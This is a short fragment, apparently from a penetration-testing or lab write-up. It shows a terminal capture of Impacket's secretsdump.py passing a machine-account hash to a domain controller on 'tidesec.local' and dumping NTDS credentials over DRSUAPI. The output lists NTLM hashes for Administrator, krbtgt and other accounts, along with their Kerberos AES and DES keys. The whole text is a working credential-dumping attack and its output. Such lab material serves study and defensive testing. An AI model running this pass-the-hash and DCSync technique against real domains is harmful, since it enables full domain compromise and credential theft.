 └─# python3 secretsdump.py 'tidesec.local/DC-2012$@DC-2012.tidesec.local' -hashes :20d4bd2f70725811f4e39fe77
166e00b
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0a254c2ff1be33741feb0b5dfef51507:::
tidesec.local\test:1604:aad3b435b51404eeaad3b435b51404ee:8432ec4c4f9b9ce96b73a6451a1d9dcc:::
DC-2012$:1001:aad3b435b51404eeaad3b435b51404ee:20d4bd2f70725811f4e39fe77166e00b:::
test2$:1605:aad3b435b51404eeaad3b435b51404ee:1d6fcbd306077d663e23775e55b3f2e5:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:2435fb4c009f56ce08fe06205cf165d47d2d89e5f93f6b97c085376b33668d61
krbtgt:aes128-cts-hmac-sha1-96:a6fbaa4dbea5458d8d437c0d2621a2f7
krbtgt:des-cbc-md5:130bda31388c9191
tidesec.local\test:aes256-cts-hmac-sha1-96:5346a242e9e6557dd03778cd8f0952d4ae1d621ed2dae929d48107c218486e9c
tidesec.local\test:aes128-cts-hmac-sha1-96:a445b1d214ca884db51c7766a9877a1c
tidesec.local\test:des-cbc-md5:1c7fabaedcb6d94c
DC-2012$:aes256-cts-hmac-sha1-96:0d2ea87ee4bc8fef499933bfa2a0c342d70eda4f34dbf24637275b8b3ef151e9
DC-2012$:aes128-cts-hmac-sha1-96:25704f55c1d614b30c62e41acfae73ec
DC-2012$:des-cbc-md5:aea80283379bb3fe
test2$:aes256-cts-hmac-sha1-96:7d0ef0f954cde32234d9ef4f4bbeb8ee38f1c2f613905fab83644cb0d83b7e64
test2$:aes128-cts-hmac-sha1-96:5ba76f7a984eb00efe04ecb0f6eadce1
test2$:des-cbc-md5:adec023e45fe080b
[*] Cleaning up...